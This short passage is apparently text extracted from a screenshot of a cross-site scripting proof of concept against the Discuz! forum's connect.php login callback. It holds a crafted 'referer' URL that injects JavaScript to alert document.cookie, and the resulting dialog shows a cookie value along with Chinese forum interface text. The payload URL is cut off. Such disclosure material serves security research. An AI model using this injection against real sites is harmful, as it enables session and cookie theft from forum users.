 www.discuz.net/connect.php?receive=yes&mod=login&op=callback&referer=a\u0027.replace(/.\u002b/,/javascript:alert(document.cookie)/.sour
设为首页 收藏本站
切换到宽版
社区动力
DISCUZ!
www.discuz.net 上的网页显示：
完善帐号信息 | 绑定已有帐号 | 退出
积分: 0 | 用户组: QQ游客
__utma=128593049.736193852.1348766963.134876696
3.1348766963.1;
论坛 广播 淘帖 导读 应用
快捷导航